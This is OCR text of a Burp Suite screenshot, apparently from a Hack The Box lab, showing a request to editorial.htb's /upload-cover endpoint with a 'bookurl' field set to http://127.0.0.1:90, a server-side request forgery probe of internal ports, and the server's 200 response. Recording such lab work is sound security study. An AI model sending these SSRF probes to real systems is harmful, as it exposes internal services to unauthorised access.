 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://editorial.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------85047595117653182218530829​67
8 Content-Length: 356
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------8504759511765318221853082967
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:90
18 -----------------------------8504759511765318221853082967
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------8504759511765318221853082967--
24
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 10 Feb 2025 22:04:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 5
Inspector
Notes
Done 232 bytes | 34 millis
Event log (1) All issues Memory: 114.3MB